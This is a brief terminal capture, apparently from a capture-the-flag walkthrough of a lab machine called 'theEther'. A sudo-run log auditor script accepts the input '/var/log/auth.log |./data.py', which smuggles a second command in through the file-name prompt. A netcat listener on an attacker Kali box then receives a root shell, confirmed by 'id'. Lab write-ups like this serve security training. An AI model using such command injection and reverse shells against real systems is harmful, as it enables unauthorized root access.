 $ sudo /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
sudo /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
sudo: unable to resolve host theEther: Connection refused
===============================
Log Auditor
===============================
Logs available
-------------------------------
/var/log/auth.log
/var/log/apache2/access.log
-------------------------------
operador logico AND
Load which log?: /var/log/auth.log |./data.py
/var/log/auth.log |./data.py
payload malicioso enviado
┌──(red_arrow㉿kali)-[~]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.13] 58858
id
uid=0(root) gid=0(root) groups=0(root)